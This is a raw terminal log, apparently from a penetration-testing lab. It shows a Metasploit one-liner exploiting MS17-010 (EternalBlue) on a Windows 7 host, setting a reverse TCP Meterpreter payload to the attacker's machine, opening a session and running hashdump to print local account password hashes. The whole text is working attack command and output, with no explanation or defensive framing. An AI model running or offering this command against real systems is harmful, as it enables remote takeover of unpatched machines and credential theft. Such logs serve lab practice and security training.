 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q -x "use exploit/windows/smb/ms17_010_eternalblue; set rhosts 192.168.56.202; set LHOST 192.168.56.200; set payload windows/x64/meterpreter/reverse_tcp; exploi
t"
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
rhosts ⇒ 192.168.56.202
LHOST ⇒ 192.168.56.200
payload ⇒ windows/x64/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.56.200:4444
[*] 192.168.56.202:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.202:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.56.202:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.202:445 - The target is vulnerable.
[*] 192.168.56.202:445 - Connecting to target for exploitation.
[+] 192.168.56.202:445 - Connection established for exploitation.
[+] 192.168.56.202:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.202:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.56.202:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.56.202:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.56.202:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.56.202:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.202:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.202:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.202:445 - Starting non-paged pool grooming
[+] 192.168.56.202:445 - Sending SMBv2 buffers
[+] 192.168.56.202:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.202:445 - Sending final SMBv2 buffers.
[*] 192.168.56.202:445 - Sending last fragment of exploit packet!
[*] 192.168.56.202:445 - Receiving response from exploit packet
[+] 192.168.56.202:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.56.202:445 - Sending egg to corrupted connection.
[*] 192.168.56.202:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.202
[*] Meterpreter session 1 opened (192.168.56.200:4444 → 192.168.56.202:49221) at 2024-12-08 15:54:36 +0300
[+] 192.168.56.202:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.202:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.202:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
User:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Администратор:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Гость:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >